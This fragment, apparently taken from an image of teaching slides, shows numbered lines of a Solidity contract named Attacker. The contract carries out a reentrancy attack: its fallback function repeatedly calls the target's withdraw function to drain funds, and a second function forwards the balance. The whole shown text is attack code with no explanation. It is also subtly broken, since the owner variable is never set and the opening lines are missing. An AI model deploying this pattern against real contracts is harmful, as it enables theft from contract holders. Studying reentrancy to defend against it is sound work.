 3 contract Attacker{
4 Target target;
5 address owner;
6
7 constructor(address _target) public {
8 target = Target(_target);
9 }
10
11 function() public payable {
12 target.withdraw(address(this));
13 }
14
15 function withdraw() public {
16 owner.transfer(address(this).balance);
17 }
18 }